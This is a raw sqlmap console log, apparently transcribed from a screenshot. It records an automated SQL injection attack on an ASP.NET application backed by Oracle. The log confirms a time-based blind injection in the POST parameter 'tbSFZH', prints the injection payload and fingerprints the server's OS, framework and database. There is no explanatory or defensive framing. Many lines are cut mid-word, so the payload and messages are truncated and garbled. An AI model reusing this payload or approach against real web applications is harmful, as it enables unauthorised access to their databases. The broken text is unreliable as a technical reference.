 [11:37:51] [INFO] POST parameter 'tbSFZH' seems to be 'Oracle AND time-based bli
nd' injectable
[11:37:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:37:51] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:38:01] [INFO] checking if the injection point on POST parameter 'tbSFZH' is
a false positive
POST parameter 'tbSFZH' is vulnerable. Do you want to keep testing the others (i
y
sqlmap identified the following injection points with a total of 59 HTTP(s) requ
---
Place: POST
Parameter: tbSFZH
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: __EVENTTARGET=BUTTON1&__EVENTARGUMENT=&__VIEWSTATE=dDwxOTkxMjY3MjUw
MESSAGE(CHR(90)||CHR(84)||CHR(81)||CHR(89),5) AND ('nzfj'='nzfj&tbzkzh=22&tbxm=2
---
[11:38:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 1.1.4322
back-end DBMS: Oracle
[11:38:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/